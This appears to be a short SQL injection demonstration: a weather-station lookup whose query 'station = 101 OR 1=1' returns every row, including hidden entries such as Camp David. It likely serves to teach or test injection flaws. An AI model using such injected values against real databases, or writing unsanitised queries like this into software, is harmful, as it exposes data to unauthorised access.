 Select your local weather station: Columbia
Go!
SELECT * FROM weather_data WHERE station = 101 OR 1=1
STATION NAME STATE MIN_TEMP MAX_TEMP
101 Columbia MD -10 102
102 Seattle WA -15 90
103 New York NY -10 110
104 Houston TX 20 120
10001 Camp David MD -10 100
11001 Ice Station Zebra NA -60 30